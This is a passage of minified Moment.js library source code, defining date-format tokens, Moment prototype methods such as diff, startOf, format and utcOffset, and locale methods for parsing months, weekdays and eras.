        n._locale.eraYearOrdinalParse
          ? (t[D] = n._locale.eraYearOrdinalParse(e, i))
          : (t[D] = parseInt(e, 10));
    }),
    s(0, ["gg", 2], 0, function () {
      return this.weekYear() % 100;
    }),
    s(0, ["GG", 2], 0, function () {
      return this.isoWeekYear() % 100;
    }),
    on("gggg", "weekYear"),
    on("ggggg", "weekYear"),
    on("GGGG", "isoWeekYear"),
    on("GGGGG", "isoWeekYear"),
    h("G", ke),
    h("g", ke),
    h("GG", n, t),
    h("gg", n, t),
    h("GGGG", ge, ce),
    h("gggg", ge, ce),
    h("GGGGG", we, fe),
    h("ggggg", we, fe),
    Oe(["gggg", "ggggg", "GGGG", "GGGGG"], function (e, t, n, s) {
      t[s.substr(0, 2)] = M(e);
    }),
    Oe(["gg", "GG"], function (e, t, n, s) {
      t[s] = _.parseTwoDigitYear(e);
    }),
    s("Q", 0, "Qo", "quarter"),
    h("Q", de),
    v("Q", function (e, t) {
      t[Y] = 3 * (M(e) - 1);
    }),
    s("D", ["DD", 2], "Do", "date"),
    h("D", n, u),
    h("DD", n, t),
    h("Do", function (e, t) {
      return e
        ? t._dayOfMonthOrdinalParse || t._ordinalParse
        : t._dayOfMonthOrdinalParseLenient;
    }),
    v(["D", "DD"], S),
    v("Do", function (e, t) {
      t[S] = M(e.match(n)[0]);
    });
  ge = Re("Date", !0);
  s("DDD", ["DDDD", 3], "DDDo", "dayOfYear"),
    h("DDD", ye),
    h("DDDD", he),
    v(["DDD", "DDDD"], function (e, t, n) {
      n._dayOfYear = M(e);
    }),
    s("m", ["mm", 2], 0, "minute"),
    h("m", n, d),
    h("mm", n, t),
    v(["m", "mm"], b);
  var ln,
    ce = Re("Minutes", !1),
    we =
      (s("s", ["ss", 2], 0, "second"),
      h("s", n, d),
      h("ss", n, t),
      v(["s", "ss"], T),
      Re("Seconds", !1));
  for (
    s("S", 0, 0, function () {
      return ~~(this.millisecond() / 100);
    }),
      s(0, ["SS", 2], 0, function () {
        return ~~(this.millisecond() / 10);
      }),
      s(0, ["SSS", 3], 0, "millisecond"),
      s(0, ["SSSS", 4], 0, function () {
        return 10 * this.millisecond();
      }),
      s(0, ["SSSSS", 5], 0, function () {
        return 100 * this.millisecond();
      }),
      s(0, ["SSSSSS", 6], 0, function () {
        return 1e3 * this.millisecond();
      }),
      s(0, ["SSSSSSS", 7], 0, function () {
        return 1e4 * this.millisecond();
      }),
      s(0, ["SSSSSSSS", 8], 0, function () {
        return 1e5 * this.millisecond();
      }),
      s(0, ["SSSSSSSSS", 9], 0, function () {
        return 1e6 * this.millisecond();
      }),
      h("S", ye, de),
      h("SS", ye, t),
      h("SSS", ye, he),
      ln = "SSSS";
    ln.length <= 9;
    ln += "S"
  )
    h(ln, pe);
  function dn(e, t) {
    t[Te] = M(1e3 * ("0." + e));
  }
  for (ln = "S"; ln.length <= 9; ln += "S") v(ln, dn);
  (fe = Re("Milliseconds", !1)),
    s("z", 0, 0, "zoneAbbr"),
    s("zz", 0, 0, "zoneName");
  u = $.prototype;
  function hn(e) {
    return e;
  }
  (u.add = Fe),
    (u.calendar = function (e, t) {
      1 === arguments.length &&
        (arguments[0]
          ? Jt(arguments[0])
            ? ((e = arguments[0]), (t = void 0))
            : (function (e) {
                for (
                  var t = F(e) && !L(e),
                    n = !1,
                    s = [
                      "sameDay",
                      "nextDay",
                      "lastDay",
                      "nextWeek",
                      "lastWeek",
                      "sameElse",
                    ],
                    i = 0;
                  i < s.length;
                  i += 1
                )
                  n = n || c(e, s[i]);
                return t && n;
              })(arguments[0]) && ((t = arguments[0]), (e = void 0))
          : (t = e = void 0));
      var e = e || R(),
        n = Gt(e, this).startOf("day"),
        n = _.calendarFormat(this, n) || "sameElse",
        t = t && (a(t[n]) ? t[n].call(this, e) : t[n]);
      return this.format(t || this.localeData().calendar(n, this, R(e)));
    }),
    (u.clone = function () {
      return new $(this);
    }),
    (u.diff = function (e, t, n) {
      var s, i, r;
      if (!this.isValid()) return NaN;
      if (!(s = Gt(e, this)).isValid()) return NaN;
      switch (((i = 6e4 * (s.utcOffset() - this.utcOffset())), (t = o(t)))) {
        case "year":
          r = Qt(this, s) / 12;
          break;
        case "month":
          r = Qt(this, s);
          break;
        case "quarter":
          r = Qt(this, s) / 3;
          break;
        case "second":
          r = (this - s) / 1e3;
          break;
        case "minute":
          r = (this - s) / 6e4;
          break;
        case "hour":
          r = (this - s) / 36e5;
          break;
        case "day":
          r = (this - s - i) / 864e5;
          break;
        case "week":
          r = (this - s - i) / 6048e5;
          break;
        default:
          r = this - s;
      }
      return n ? r : m(r);
    }),
    (u.endOf = function (e) {
      var t, n;
      if (void 0 !== (e = o(e)) && "millisecond" !== e && this.isValid()) {
        switch (((n = this._isUTC ? sn : nn), e)) {
          case "year":
            t = n(this.year() + 1, 0, 1) - 1;
            break;
          case "quarter":
            t = n(this.year(), this.month() - (this.month() % 3) + 3, 1) - 1;
            break;
          case "month":
            t = n(this.year(), this.month() + 1, 1) - 1;
            break;
          case "week":
            t =
              n(this.year(), this.month(), this.date() - this.weekday() + 7) -
              1;
            break;
          case "isoWeek":
            t =
              n(
                this.year(),
                this.month(),
                this.date() - (this.isoWeekday() - 1) + 7
              ) - 1;
            break;
          case "day":
          case "date":
            t = n(this.year(), this.month(), this.date() + 1) - 1;
            break;
          case "hour":
            (t = this._d.valueOf()),
              (t +=
                36e5 -
                tn(t + (this._isUTC ? 0 : 6e4 * this.utcOffset()), 36e5) -
                1);
            break;
          case "minute":
            (t = this._d.valueOf()), (t += 6e4 - tn(t, 6e4) - 1);
            break;
          case "second":
            (t = this._d.valueOf()), (t += 1e3 - tn(t, 1e3) - 1);
            break;
        }
        this._d.setTime(t), _.updateOffset(this, !0);
      }
      return this;
    }),
    (u.format = function (e) {
      return (
        (e = e || (this.isUtc() ? _.defaultFormatUtc : _.defaultFormat)),
        (e = re(this, e)),
        this.localeData().postformat(e)
      );
    }),
    (u.from = function (e, t) {
      return this.isValid() && ((k(e) && e.isValid()) || R(e).isValid())
        ? C({ to: this, from: e }).locale(this.locale()).humanize(!t)
        : this.localeData().invalidDate();
    }),
    (u.fromNow = function (e) {
      return this.from(R(), e);
    }),
    (u.to = function (e, t) {
      return this.isValid() && ((k(e) && e.isValid()) || R(e).isValid())
        ? C({ from: this, to: e }).locale(this.locale()).humanize(!t)
        : this.localeData().invalidDate();
    }),
    (u.toNow = function (e) {
      return this.to(R(), e);
    }),
    (u.get = function (e) {
      return a(this[(e = o(e))]) ? this[e]() : this;
    }),
    (u.invalidAt = function () {
      return p(this).overflow;
    }),
    (u.isAfter = function (e, t) {
      return (
        (e = k(e) ? e : R(e)),
        !(!this.isValid() || !e.isValid()) &&
          ("millisecond" === (t = o(t) || "millisecond")
            ? this.valueOf() > e.valueOf()
            : e.valueOf() < this.clone().startOf(t).valueOf())
      );
    }),
    (u.isBefore = function (e, t) {
      return (
        (e = k(e) ? e : R(e)),
        !(!this.isValid() || !e.isValid()) &&
          ("millisecond" === (t = o(t) || "millisecond")
            ? this.valueOf() < e.valueOf()
            : this.clone().endOf(t).valueOf() < e.valueOf())
      );
    }),
    (u.isBetween = function (e, t, n, s) {
      return (
        (e = k(e) ? e : R(e)),
        (t = k(t) ? t : R(t)),
        !!(this.isValid() && e.isValid() && t.isValid()) &&
          ("(" === (s = s || "()")[0]
            ? this.isAfter(e, n)
            : !this.isBefore(e, n)) &&
          (")" === s[1] ? this.isBefore(t, n) : !this.isAfter(t, n))
      );
    }),
    (u.isSame = function (e, t) {
      var e = k(e) ? e : R(e);
      return (
        !(!this.isValid() || !e.isValid()) &&
        ("millisecond" === (t = o(t) || "millisecond")
          ? this.valueOf() === e.valueOf()
          : ((e = e.valueOf()),
            this.clone().startOf(t).valueOf() <= e &&
              e <= this.clone().endOf(t).valueOf()))
      );
    }),
    (u.isSameOrAfter = function (e, t) {
      return this.isSame(e, t) || this.isAfter(e, t);
    }),
    (u.isSameOrBefore = function (e, t) {
      return this.isSame(e, t) || this.isBefore(e, t);
    }),
    (u.isValid = function () {
      return A(this);
    }),
    (u.lang = Ke),
    (u.locale = Xt),
    (u.localeData = Kt),
    (u.max = _e),
    (u.min = me),
    (u.parsingFlags = function () {
      return E({}, p(this));
    }),
    (u.set = function (e, t) {
      if ("object" == typeof e)
        for (
          var n = (function (e) {
              var t,
                n = [];
              for (t in e) c(e, t) && n.push({ unit: t, priority: le[t] });
              return (
                n.sort(function (e, t) {
                  return e.priority - t.priority;
                }),
                n
              );
            })((e = ue(e))),
            s = n.length,
            i = 0;
          i < s;
          i++
        )
          this[n[i].unit](e[n[i].unit]);
      else if (a(this[(e = o(e))])) return this[e](t);
      return this;
    }),
    (u.startOf = function (e) {
      var t, n;
      if (void 0 !== (e = o(e)) && "millisecond" !== e && this.isValid()) {
        switch (((n = this._isUTC ? sn : nn), e)) {
          case "year":
            t = n(this.year(), 0, 1);
            break;
          case "quarter":
            t = n(this.year(), this.month() - (this.month() % 3), 1);
            break;
          case "month":
            t = n(this.year(), this.month(), 1);
            break;
          case "week":
            t = n(this.year(), this.month(), this.date() - this.weekday());
            break;
          case "isoWeek":
            t = n(
              this.year(),
              this.month(),
              this.date() - (this.isoWeekday() - 1)
            );
            break;
          case "day":
          case "date":
            t = n(this.year(), this.month(), this.date());
            break;
          case "hour":
            (t = this._d.valueOf()),
              (t -= tn(t + (this._isUTC ? 0 : 6e4 * this.utcOffset()), 36e5));
            break;
          case "minute":
            (t = this._d.valueOf()), (t -= tn(t, 6e4));
            break;
          case "second":
            (t = this._d.valueOf()), (t -= tn(t, 1e3));
            break;
        }
        this._d.setTime(t), _.updateOffset(this, !0);
      }
      return this;
    }),
    (u.subtract = Qe),
    (u.toArray = function () {
      var e = this;
      return [
        e.year(),
        e.month(),
        e.date(),
        e.hour(),
        e.minute(),
        e.second(),
        e.millisecond(),
      ];
    }),
    (u.toObject = function () {
      var e = this;
      return {
        years: e.year(),
        months: e.month(),
        date: e.date(),
        hours: e.hours(),
        minutes: e.minutes(),
        seconds: e.seconds(),
        milliseconds: e.milliseconds(),
      };
    }),
    (u.toDate = function () {
      return new Date(this.valueOf());
    }),
    (u.toISOString = function (e) {
      var t;
      return this.isValid()
        ? (t = (e = !0 !== e) ? this.clone().utc() : this).year() < 0 ||
          9999 < t.year()
          ? re(
              t,
              e
                ? "YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]"
                : "YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"
            )
          : a(Date.prototype.toISOString)
          ? e
            ? this.toDate().toISOString()
            : new Date(this.valueOf() + 60 * this.utcOffset() * 1e3)
                .toISOString()
                .replace("Z", re(t, "Z"))
          : re(
              t,
              e ? "YYYY-MM-DD[T]HH:mm:ss.SSS[Z]" : "YYYY-MM-DD[T]HH:mm:ss.SSSZ"
            )
        : null;
    }),
    (u.inspect = function () {
      var e, t, n;
      return this.isValid()
        ? ((t = "moment"),
          (e = ""),
          this.isLocal() ||
            ((t = 0 === this.utcOffset() ? "moment.utc" : "moment.parseZone"),
            (e = "Z")),
          (t = "[" + t + '("]'),
          (n = 0 <= this.year() && this.year() <= 9999 ? "YYYY" : "YYYYYY"),
          this.format(t + n + "-MM-DD[T]HH:mm:ss.SSS" + (e + '[")]')))
        : "moment.invalid(/* " + this._i + " */)";
    }),
    "undefined" != typeof Symbol &&
      null != Symbol.for &&
      (u[Symbol.for("nodejs.util.inspect.custom")] = function () {
        return "Moment<" + this.format() + ">";
      }),
    (u.toJSON = function () {
      return this.isValid() ? this.toISOString() : null;
    }),
    (u.toString = function () {
      return this.clone()
        .locale("en")
        .format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ");
    }),
    (u.unix = function () {
      return Math.floor(this.valueOf() / 1e3);
    }),
    (u.valueOf = function () {
      return this._d.valueOf() - 6e4 * (this._offset || 0);
    }),
    (u.creationData = function () {
      return {
        input: this._i,
        format: this._f,
        locale: this._locale,
        isUTC: this._isUTC,
        strict: this._strict,
      };
    }),
    (u.eraName = function () {
      for (
        var e, t = this.localeData().eras(), n = 0, s = t.length;
        n < s;
        ++n
      ) {
        if (
          ((e = this.clone().startOf("day").valueOf()),
          t[n].since <= e && e <= t[n].until)
        )
          return t[n].name;
        if (t[n].until <= e && e <= t[n].since) return t[n].name;
      }
      return "";
    }),
    (u.eraNarrow = function () {
      for (
        var e, t = this.localeData().eras(), n = 0, s = t.length;
        n < s;
        ++n
      ) {
        if (
          ((e = this.clone().startOf("day").valueOf()),
          t[n].since <= e && e <= t[n].until)
        )
          return t[n].narrow;
        if (t[n].until <= e && e <= t[n].since) return t[n].narrow;
      }
      return "";
    }),
    (u.eraAbbr = function () {
      for (
        var e, t = this.localeData().eras(), n = 0, s = t.length;
        n < s;
        ++n
      ) {
        if (
          ((e = this.clone().startOf("day").valueOf()),
          t[n].since <= e && e <= t[n].until)
        )
          return t[n].abbr;
        if (t[n].until <= e && e <= t[n].since) return t[n].abbr;
      }
      return "";
    }),
    (u.eraYear = function () {
      for (
        var e, t, n = this.localeData().eras(), s = 0, i = n.length;
        s < i;
        ++s
      )
        if (
          ((e = n[s].since <= n[s].until ? 1 : -1),
          (t = this.clone().startOf("day").valueOf()),
          (n[s].since <= t && t <= n[s].until) ||
            (n[s].until <= t && t <= n[s].since))
        )
          return (this.year() - _(n[s].since).year()) * e + n[s].offset;
      return this.year();
    }),
    (u.year = Pe),
    (u.isLeapYear = function () {
      return be(this.year());
    }),
    (u.weekYear = function (e) {
      return un.call(
        this,
        e,
        this.week(),
        this.weekday() + this.localeData()._week.dow,
        this.localeData()._week.dow,
        this.localeData()._week.doy
      );
    }),
    (u.isoWeekYear = function (e) {
      return un.call(this, e, this.isoWeek(), this.isoWeekday(), 1, 4);
    }),
    (u.quarter = u.quarters =
      function (e) {
        return null == e
          ? Math.ceil((this.month() + 1) / 3)
          : this.month(3 * (e - 1) + (this.month() % 3));
      }),
    (u.month = Ie),
    (u.daysInMonth = function () {
      return He(this.year(), this.month());
    }),
    (u.week = u.weeks =
      function (e) {
        var t = this.localeData().week(this);
        return null == e ? t : this.add(7 * (e - t), "d");
      }),
    (u.isoWeek = u.isoWeeks =
      function (e) {
        var t = Be(this, 1, 4).week;
        return null == e ? t : this.add(7 * (e - t), "d");
      }),
    (u.weeksInYear = function () {
      var e = this.localeData()._week;
      return N(this.year(), e.dow, e.doy);
    }),
    (u.weeksInWeekYear = function () {
      var e = this.localeData()._week;
      return N(this.weekYear(), e.dow, e.doy);
    }),
    (u.isoWeeksInYear = function () {
      return N(this.year(), 1, 4);
    }),
    (u.isoWeeksInISOWeekYear = function () {
      return N(this.isoWeekYear(), 1, 4);
    }),
    (u.date = ge),
    (u.day = u.days =
      function (e) {
        var t, n, s;
        return this.isValid()
          ? ((t = Ce(this, "Day")),
            null != e
              ? ((n = e),
                (s = this.localeData()),
                (e =
                  "string" != typeof n
                    ? n
                    : isNaN(n)
                    ? "number" == typeof (n = s.weekdaysParse(n))
                      ? n
                      : null
                    : parseInt(n, 10)),
                this.add(e - t, "d"))
              : t)
          : null != e
          ? this
          : NaN;
      }),
    (u.weekday = function (e) {
      var t;
      return this.isValid()
        ? ((t = (this.day() + 7 - this.localeData()._week.dow) % 7),
          null == e ? t : this.add(e - t, "d"))
        : null != e
        ? this
        : NaN;
    }),
    (u.isoWeekday = function (e) {
      var t, n;
      return this.isValid()
        ? null != e
          ? ((t = e),
            (n = this.localeData()),
            (n =
              "string" == typeof t
                ? n.weekdaysParse(t) % 7 || 7
                : isNaN(t)
                ? null
                : t),
            this.day(this.day() % 7 ? n : n - 7))
          : this.day() || 7
        : null != e
        ? this
        : NaN;
    }),
    (u.dayOfYear = function (e) {
      var t =
        Math.round(
          (this.clone().startOf("day") - this.clone().startOf("year")) / 864e5
        ) + 1;
      return null == e ? t : this.add(e - t, "d");
    }),
    (u.hour = u.hours = i),
    (u.minute = u.minutes = ce),
    (u.second = u.seconds = we),
    (u.millisecond = u.milliseconds = fe),
    (u.utcOffset = function (e, t, n) {
      var s,
        i = this._offset || 0;
      if (!this.isValid()) return null != e ? this : NaN;
      if (null == e) return this._isUTC ? i : Et(this);
      if ("string" == typeof e) {
        if (null === (e = Vt(ve, e))) return this;
      } else Math.abs(e) < 16 && !n && (e *= 60);
      return (
        !this._isUTC && t && (s = Et(this)),
        (this._offset = e),
        (this._isUTC = !0),
        null != s && this.add(s, "m"),
        i !== e &&
          (!t || this._changeInProgress
            ? $t(this, C(e - i, "m"), 1, !1)
            : this._changeInProgress ||
              ((this._changeInProgress = !0),
              _.updateOffset(this, !0),
              (this._changeInProgress = null))),
        this
      );
    }),
    (u.utc = function (e) {
      return this.utcOffset(0, e);
    }),
    (u.local = function (e) {
      return (
        this._isUTC &&
          (this.utcOffset(0, e), (this._isUTC = !1), e) &&
          this.subtract(Et(this), "m"),
        this
      );
    }),
    (u.parseZone = function () {
      var e;
      return (
        null != this._tzm
          ? this.utcOffset(this._tzm, !1, !0)
          : "string" == typeof this._i &&
            (null != (e = Vt(Me, this._i))
              ? this.utcOffset(e)
              : this.utcOffset(0, !0)),
        this
      );
    }),
    (u.hasAlignedHourOffset = function (e) {
      return (
        !!this.isValid() &&
        ((e = e ? R(e).utcOffset() : 0), (this.utcOffset() - e) % 60 == 0)
      );
    }),
    (u.isDST = function () {
      return (
        this.utcOffset() > this.clone().month(0).utcOffset() ||
        this.utcOffset() > this.clone().month(5).utcOffset()
      );
    }),
    (u.isLocal = function () {
      return !!this.isValid() && !this._isUTC;
    }),
    (u.isUtcOffset = function () {
      return !!this.isValid() && this._isUTC;
    }),
    (u.isUtc = At),
    (u.isUTC = At),
    (u.zoneAbbr = function () {
      return this._isUTC ? "UTC" : "";
    }),
    (u.zoneName = function () {
      return this._isUTC ? "Coordinated Universal Time" : "";
    }),
    (u.dates = e("dates accessor is deprecated. Use date instead.", ge)),
    (u.months = e("months accessor is deprecated. Use month instead", Ie)),
    (u.years = e("years accessor is deprecated. Use year instead", Pe)),
    (u.zone = e(
      "moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",
      function (e, t) {
        return null != e
          ? (this.utcOffset((e = "string" != typeof e ? -e : e), t), this)
          : -this.utcOffset();
      }
    )),
    (u.isDSTShifted = e(
      "isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",
      function () {
        var e, t;
        return (
          g(this._isDSTShifted) &&
            (q((e = {}), this),
            (e = Nt(e))._a
              ? ((t = (e._isUTC ? l : R)(e._a)),
                (this._isDSTShifted =
                  this.isValid() &&
                  0 <
                    (function (e, t, n) {
                      for (
                        var s = Math.min(e.length, t.length),
                          i = Math.abs(e.length - t.length),
                          r = 0,
                          a = 0;
                        a < s;
                        a++
                      )
                        ((n && e[a] !== t[a]) || (!n && M(e[a]) !== M(t[a]))) &&
                          r++;
                      return r + i;
                    })(e._a, t.toArray())))
              : (this._isDSTShifted = !1)),
          this._isDSTShifted
        );
      }
    ));
  d = K.prototype;
  function cn(e, t, n, s) {
    var i = P(),
      s = l().set(s, t);
    return i[n](s, e);
  }
  function fn(e, t, n) {
    if ((w(e) && ((t = e), (e = void 0)), (e = e || ""), null != t))
      return cn(e, t, n, "month");
    for (var s = [], i = 0; i < 12; i++) s[i] = cn(e, i, n, "month");
    return s;
  }
  function mn(e, t, n, s) {
    t =
      ("boolean" == typeof e
        ? w(t) && ((n = t), (t = void 0))
        : ((t = e), (e = !1), w((n = t)) && ((n = t), (t = void 0))),
      t || "");
    var i,
      r = P(),
      a = e ? r._week.dow : 0,
      o = [];
    if (null != n) return cn(t, (n + a) % 7, s, "day");
    for (i = 0; i < 7; i++) o[i] = cn(t, (i + a) % 7, s, "day");
    return o;
  }
  (d.calendar = function (e, t, n) {
    return a((e = this._calendar[e] || this._calendar.sameElse))
      ? e.call(t, n)
      : e;
  }),
    (d.longDateFormat = function (e) {
      var t = this._longDateFormat[e],
        n = this._longDateFormat[e.toUpperCase()];
      return t || !n
        ? t
        : ((this._longDateFormat[e] = n
            .match(te)
            .map(function (e) {
              return "MMMM" === e || "MM" === e || "DD" === e || "dddd" === e
                ? e.slice(1)
                : e;
            })
            .join("")),
          this._longDateFormat[e]);
    }),
    (d.invalidDate = function () {
      return this._invalidDate;
    }),
    (d.ordinal = function (e) {
      return this._ordinal.replace("%d", e);
    }),
    (d.preparse = hn),
    (d.postformat = hn),
    (d.relativeTime = function (e, t, n, s) {
      var i = this._relativeTime[n];
      return a(i) ? i(e, t, n, s) : i.replace(/%d/i, e);
    }),
    (d.pastFuture = function (e, t) {
      return a((e = this._relativeTime[0 < e ? "future" : "past"]))
        ? e(t)
        : e.replace(/%s/i, t);
    }),
    (d.set = function (e) {
      var t, n;
      for (n in e)
        c(e, n) && (a((t = e[n])) ? (this[n] = t) : (this["_" + n] = t));
      (this._config = e),
        (this._dayOfMonthOrdinalParseLenient = new RegExp(
          (this._dayOfMonthOrdinalParse.source || this._ordinalParse.source) +
            "|" +
            /\d{1,2}/.source
        ));
    }),
    (d.eras = function (e, t) {
      for (
        var n, s = this._eras || P("en")._eras, i = 0, r = s.length;
        i < r;
        ++i
      ) {
        switch (typeof s[i].since) {
          case "string":
            (n = _(s[i].since).startOf("day")), (s[i].since = n.valueOf());
            break;
        }
        switch (typeof s[i].until) {
          case "undefined":
            s[i].until = 1 / 0;
            break;
          case "string":
            (n = _(s[i].until).startOf("day").valueOf()),
              (s[i].until = n.valueOf());
            break;
        }
      }
      return s;
    }),
    (d.erasParse = function (e, t, n) {
      var s,
        i,
        r,
        a,
        o,
        u = this.eras();
      for (e = e.toUpperCase(), s = 0, i = u.length; s < i; ++s)
        if (
          ((r = u[s].name.toUpperCase()),
          (a = u[s].abbr.toUpperCase()),
          (o = u[s].narrow.toUpperCase()),
          n)
        )
          switch (t) {
            case "N":
            case "NN":
            case "NNN":
              if (a === e) return u[s];
              break;
            case "NNNN":
              if (r === e) return u[s];
              break;
            case "NNNNN":
              if (o === e) return u[s];
              break;
          }
        else if (0 <= [r, a, o].indexOf(e)) return u[s];
    }),
    (d.erasConvertYear = function (e, t) {
      var n = e.since <= e.until ? 1 : -1;
      return void 0 === t
        ? _(e.since).year()
        : _(e.since).year() + (t - e.offset) * n;
    }),
    (d.erasAbbrRegex = function (e) {
      return (
        c(this, "_erasAbbrRegex") || an.call(this),
        e ? this._erasAbbrRegex : this._erasRegex
      );
    }),
    (d.erasNameRegex = function (e) {
      return (
        c(this, "_erasNameRegex") || an.call(this),
        e ? this._erasNameRegex : this._erasRegex
      );
    }),
    (d.erasNarrowRegex = function (e) {
      return (
        c(this, "_erasNarrowRegex") || an.call(this),
        e ? this._erasNarrowRegex : this._erasRegex
      );
    }),
    (d.months = function (e, t) {
      return e
        ? (y(this._months)
            ? this._months
            : this._months[
                (this._months.isFormat || Ve).test(t) ? "format" : "standalone"
              ])[e.month()]
        : y(this._months)
        ? this._months
        : this._months.standalone;
    }),
    (d.monthsShort = function (e, t) {
      return e
        ? (y(this._monthsShort)
            ? this._monthsShort
            : this._monthsShort[Ve.test(t) ? "format" : "standalone"])[
            e.month()
          ]
        : y(this._monthsShort)
        ? this._monthsShort
        : this._monthsShort.standalone;
    }),
    (d.monthsParse = function (e, t, n) {
      var s, i;
      if (this._monthsParseExact)
        return function (e, t, n) {
          var s,
            i,
            r,
            e = e.toLocaleLowerCase();
          if (!this._monthsParse)
            for (
              this._monthsParse = [],
                this._longMonthsParse = [],
                this._shortMonthsParse = [],
                s = 0;
              s < 12;
              ++s
            )
              (r = l([2e3, s])),
                (this._shortMonthsParse[s] = this.monthsShort(
                  r,
                  ""
                ).toLocaleLowerCase()),
                (this._longMonthsParse[s] = this.months(
                  r,
                  ""
                ).toLocaleLowerCase());
          return n
            ? "MMM" === t
              ? -1 !== (i = x.call(this._shortMonthsParse, e))
                ? i
                : null
              : -1 !== (i = x.call(this._longMonthsParse, e))
              ? i
              : null
            : "MMM" === t
            ? -1 !== (i = x.call(this._shortMonthsParse, e)) ||
              -1 !== (i = x.call(this._longMonthsParse, e))
              ? i
              : null
            : -1 !== (i = x.call(this._longMonthsParse, e)) ||
              -1 !== (i = x.call(this._shortMonthsParse, e))
            ? i
            : null;
        }.call(this, e, t, n);
      for (
        this._monthsParse ||
          ((this._monthsParse = []),
          (this._longMonthsParse = []),
          (this._shortMonthsParse = [])),
          s = 0;
        s < 12;
        s++
      ) {
        if (
          ((i = l([2e3, s])),
          n &&
            !this._longMonthsParse[s] &&
            ((this._longMonthsParse[s] = new RegExp(
              "^" + this.months(i, "").replace(".", "") + "$",
              "i"
            )),
            (this._shortMonthsParse[s] = new RegExp(
              "^" + this.monthsShort(i, "").replace(".", "") + "$",
              "i"
            ))),
          n ||
            this._monthsParse[s] ||
            ((i = "^" + this.months(i, "") + "|^" + this.monthsShort(i, "")),
            (this._monthsParse[s] = new RegExp(i.replace(".", ""), "i"))),
          n && "MMMM" === t && this._longMonthsParse[s].test(e))
        )
          return s;
        if (n && "MMM" === t && this._shortMonthsParse[s].test(e)) return s;
        if (!n && this._monthsParse[s].test(e)) return s;
      }
    }),
    (d.monthsRegex = function (e) {
      return this._monthsParseExact
        ? (c(this, "_monthsRegex") || je.call(this),
          e ? this._monthsStrictRegex : this._monthsRegex)
        : (c(this, "_monthsRegex") || (this._monthsRegex = Ee),
          this._monthsStrictRegex && e
            ? this._monthsStrictRegex
            : this._monthsRegex);
    }),
    (d.monthsShortRegex = function (e) {
      return this._monthsParseExact
        ? (c(this, "_monthsRegex") || je.call(this),
          e ? this._monthsShortStrictRegex : this._monthsShortRegex)
        : (c(this, "_monthsShortRegex") || (this._monthsShortRegex = Ge),
          this._monthsShortStrictRegex && e
            ? this._monthsShortStrictRegex
            : this._monthsShortRegex);
    }),
    (d.week = function (e) {
      return Be(e, this._week.dow, this._week.doy).week;
    }),
    (d.firstDayOfYear = function () {
      return this._week.doy;
    }),
    (d.firstDayOfWeek = function () {
      return this._week.dow;
    }),
    (d.weekdays = function (e, t) {
      return (
        (t = y(this._weekdays)
          ? this._weekdays
          : this._weekdays[
              e && !0 !== e && this._weekdays.isFormat.test(t)
                ? "format"
                : "standalone"
            ]),
        !0 === e ? Je(t, this._week.dow) : e ? t[e.day()] : t
      );
    }),
    (d.weekdaysMin = function (e) {
      return !0 === e
        ? Je(this._weekdaysMin, this._week.dow)
        : e
        ? this._weekdaysMin[e.day()]
        : this._weekdaysMin;
    }),
    (d.weekdaysShort = function (e) {
      return !0 === e
        ? Je(this._weekdaysShort, this._week.dow)
        : e
        ? this._weekdaysShort[e.day()]
        : this._weekdaysShort;
    }),
    (d.weekdaysParse = function (e, t, n) {
      var s, i;
      if (this._weekdaysParseExact)
        return function (e, t, n) {
          var s,
            i,
            r,
            e = e.toLocaleLowerCase();
          if (!this._weekdaysParse)
            for (
              this._weekdaysParse = [],
                this._shortWeekdaysParse = [],
                this._minWeekdaysParse = [],
                s = 0;
              s < 7;
              ++s
            )
              (r = l([2e3, 1]).day(s)),
                (this._minWeekdaysParse[s] = this.weekdaysMin(
                  r,
                  ""
                ).toLocaleLowerCase()),
                (this._shortWeekdaysParse[s] = this.weekdaysShort(
                  r,
                  ""
                ).toLocaleLowerCase()),
                (this._weekdaysParse[s] = this.weekdays(
                  r,
                  ""
                ).toLocaleLowerCase());
          return n
            ? "dddd" === t
              ? -1 !== (i = x.call(this._weekdaysParse, e))
                ? i
                : null
              : "ddd" === t
              ? -1 !== (i = x.call(this._shortWeekdaysParse, e))
                ? i
                : null
              : -1 !== (i = x.call(this._minWeekdaysParse, e))
              ? i
              : null
            : "dddd" === t
            ? -1 !== (i = x.call(this._weekdaysParse, e)) ||
              -1 !== (i = x.call(this._shortWeekdaysParse, e)) ||
              -1 !== (i = x.call(this._minWeekdaysParse, e))
              ? i
              : null
            : "ddd" === t
            ? -1 !== (i = x.call(this._shortWeekdaysParse, e)) ||
              -1 !== (i = x.call(this._weekdaysParse, e)) ||
              -1 !== (i = x.call(this._minWeekdaysParse, e))
              ? i
              : null
            : -1 !== (i = x.call(this._minWeekdaysParse, e)) ||
              -1 !== (i = x.call(this._weekdaysParse, e)) ||
              -1 !== (i = x.call(this._shortWeekdaysParse, e))
            ? i
            : null;
        }.call(this, e, t, n);
      for (
        this._weekdaysParse ||
          ((this._weekdaysParse = []),
          (this._minWeekdaysParse = []),
          (this._shortWeekdaysParse = []),
          (this._fullWeekdaysParse = [])),
          s = 0;
        s < 7;
        s++
      ) {
        if (
          ((i = l([2e3, 1]).day(s)),
          n &&
            !this._fullWeekdaysParse[s] &&
            ((this._fullWeekdaysParse[s] = new RegExp(
              "^" + this.weekdays(i, "").replace(".", "\\.?") + "$",
              "i"
            )),
            (this._shortWeekdaysParse[s] = new RegExp(
              "^" + this.weekdaysShort(i, "").replace(".", "\\.?") + "$",
              "i"
            )),
            (this._minWeekdaysParse[s] = new RegExp(
              "^" + this.weekdaysMin(i, "").replace(".", "\\.?") + "$",
              "i"
            ))),
          this._weekdaysParse[s] ||
            ((i =
              "^" +
              this.weekdays(i, "") +
              "|^" +
              this.weekdaysShort(i, "") +
              "|^" +
              this.weekdaysMin(i, "")),
            (this._weekdaysParse[s] = new RegExp(i.replace(".", ""), "i"))),
          n && "dddd" === t && this._fullWeekdaysParse[s].test(e))
        )
          return s;
        if (n && "ddd" === t && this._shortWeekdaysParse[s].test(e)) return s;
        if (n && "dd" === t && this._minWeekdaysParse[s].test(e)) return s;
        if (!n && this._weekdaysParse[s].test(e)) return s;
      }
    }),
    (d.weekdaysRegex = function (e) {
      return this._weekdaysParseExact
        ? (c(this, "_weekdaysRegex") || st.call(this),
          e ? this._weekdaysStrictRegex : this._weekdaysRegex)
